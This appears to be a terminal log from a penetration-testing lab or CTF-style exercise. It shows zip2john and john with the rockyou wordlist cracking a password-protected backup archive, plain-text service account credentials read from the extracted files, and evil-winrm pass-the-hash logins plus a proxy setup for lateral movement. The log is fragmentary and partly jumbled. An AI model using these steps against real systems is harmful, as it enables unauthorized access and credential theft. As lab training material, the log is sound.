 ❯ zip2john secure_backup.zip > hash
ver 2.0 efh 5455 efh 7875 secure_backup.zip/ms02-access-info.txt PKZIP Encr: 2b chk, TS_chk, cmplen=201, decmplen=258, crc=318C9B84
ver 2.0 efh 5455 efh 7875 secure_backup.zip/ms02-credentials.xml PKZIP Encr: 2b chk, TS_chk, cmplen=672, decmplen=1788, crc=A804B58A
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
❯ john hash --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pikaboo          (secure_backup.zip)
1g 0:00:00:00 DONE (2026-01-26 00:21) 20.00g/s 2293Kp/s 2293Kc/s 2293KC/s Deborah..022579
Use the "--show" option to display all of the cracked passwords reliably
Session completed
❯ unzip secure_backup.zip
Archive:  secure_backup.zip
[secure_backup.zip] ms02-access-info.txt password:
  inflating: ms02-access-info.txt
  inflating: ms02-credentials.xml
❯ cat ms02-access-info.txt
MS02 Access Credentials
═══════════════════════
Username: red1\webservice
Password: Welcome123!
Role: Web Service Account
Access Level: Local Administrator on MS02
Purpose: Web application deployment and maintenance
CONFIDENTIAL - DO NOT SHARE
❯ cat ms02-credentials.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">red1\webservice</S>
      <SS N="Password">
</SS>
    </Props>
evil-winrm -i 10.15.0.35 -u Administrator -H eb4230e6ac…
sudo ./proxy -selfcert -laddr 0.0.0.0:1234
evil-winrm -i 10.15.0.35 -u Administrator -H eb4230e6ac…
gojo@gojo:~